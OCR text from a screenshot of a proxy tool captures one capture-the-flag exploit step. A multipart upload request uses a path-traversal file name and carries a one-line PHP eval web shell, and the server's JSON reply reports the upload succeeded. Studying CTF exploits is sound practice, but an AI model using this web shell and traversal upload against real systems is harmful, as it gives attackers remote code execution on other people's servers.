 请求
美化 Raw Hex \n
1 POST /upload.php?name=../1.jpg HTTP/1.1
2 Host: node1.tgctf.woooo.tech:32368
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node1.tgctf.woooo.tech:32368
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABN5J0FhWuPSNYuk
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://node1.tgctf.woooo.tech:32368/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryABN5J0FhWuPSNYuk
16 Content-Disposition: form-data; name="name"; filename="1.jpg
"
17 Content-Type: application/octet-stream
18
19 <?=eval($_POST[1])?>
20 ------WebKitFormBoundaryABN5J0FhWuPSNYuk
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 ------WebKitFormBoundaryABN5J0FhWuPSNYuk--
25
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Apr 2025 15:32:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u52
9f\uff01"}
Search
0高亮
Inspe
请求属
请求查
请求主
请求co
请求头
响应头